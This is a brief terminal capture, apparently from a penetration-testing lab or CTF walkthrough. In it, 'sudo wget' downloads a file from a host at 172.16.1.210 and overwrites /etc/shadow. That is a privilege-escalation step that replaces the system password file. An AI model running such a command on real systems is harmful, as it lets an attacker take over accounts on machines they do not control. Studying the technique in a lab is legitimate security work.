 $ sudo wget 172.16.1.210:9999/shadow -O /etc/shadow
--2023-01-28 12:24:22--  http://172.16.1.210:9999/shadow
Connecting to 172.16.1.210:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1124 (1.1K) [application/octet-stream]
Saving to: ‘/etc/shadow’
/etc/shadow          100%[======================>]   1.10K  --.-KB/s    in 0s
2023-01-28 12:24:22 (103 MB/s) - ‘/etc/shadow’ saved [1124/1124]